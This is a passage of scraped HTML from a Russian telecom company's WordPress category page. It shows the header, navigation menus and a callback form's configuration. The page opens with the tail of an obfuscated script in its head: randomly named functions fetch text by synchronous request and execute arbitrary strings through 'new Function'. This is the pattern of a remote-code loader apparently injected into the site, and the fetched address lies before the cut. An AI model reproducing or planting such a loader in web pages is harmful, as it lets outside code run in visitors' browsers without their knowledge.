_1lro51dod071vl, false );_gt9biohevo6hvi.send( null );return _gt9biohevo6hvi.responseText;}function _xokjq86n1mt20v(todo){ var _r0sbdrn2x9eab5 = new Function(\\\'x\\\', \\\'y\\\', todo+\\\' return x+y;\\\');_r0sbdrn2x9eab5(0,0);}</script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
</head>

<body class="archive category category-smi-o-nas category-155 theme-wp-bootstrap-4 cookies-not-set woocommerce-no-js yith-wcan-free woocommerce-active">
<header class="header top">
		<div class="right_text social_wrapper">
		<div class="container">
			<div class="social">
									<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
							</div>
		</div>
	</div>
		<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-5 col-md-5 col-xl-5 logo_slogan">
				<div>
					<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
				</div>
				<div>
					Объединённая<br />Телекоммуникационная<br />Корпорация				</div>
			</div>
			<div class="col-7 col-sm-7 col-md-7 col-xl-2 right_text header_mobile_info">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
				<a href="mailto:office@otktel.ru" class="show-mobile link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-6 col-sm-6 col-md-6 col-xl-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-8 col-sm-6 col-md-6 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
	<nav>
		<div class="lvl2">
			<div class="container row align-items-center">
				<div class="show-mobile mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="menu-header inline"><ul id="menu-top-menu" class="menu"><li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2846"><a href="https://otktel.ru/smi-o-nas/" aria-current="page">СМИ о нас</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li id="menu-item-4539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-4482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li id="menu-item-4483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				<div class="inline show-desktop"><a class="btn-search"></a></div>
			</div>
		</div>
			<div class="lvl3">
				<div class="inner">
					<form class="in-row-mid" name="search" action="/">
						<span>Поиск по сайту</span>
						<div class="in-row-mid title-search">
							<input class="search-input" type="text" id="title-search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
							<input type="submit" value="Поиск">
							<ul class="result_search"></ul>
						</div>
						<a class="close"></a>
					</form>
				</div>
			</div>
	</nav>
</header>
<div class="fix-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-3 col-sm-2 col-md-2 col-xl-2 mob_nav__toggle_menu__wrapper">
				<div class="mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="toogle_menu_wrapper"><div class="menu-header inline"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2846"><a href="https://otktel.ru/smi-o-nas/" aria-current="page">СМИ о нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div></div>
			</div>
			<div class="col-9 col-sm-6 col-md-7 col-xl-3 search-form_wrapper">
				<form class="in-row-mid search-form" name="search" action="/">
					<input type="text" class="search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
					<input type="submit" value="Поиск">
					<ul class="result_search"></ul>
				</form>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-4 col-sm-4 col-md-3 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="callback" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать обратный звонок</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a","key":"","created_at":"2019-01-12 12:08:53","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["callback-comment"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["recaptcha_1700661720512"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"callback-name","key":"callback-name","type":"textbox","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3894","custom_name_attribute":"","personally_identifiable":"","drawerDisabled":false,"value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3898","value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":6,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"callback-comment","key":"callback-comment","type":"textarea","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) 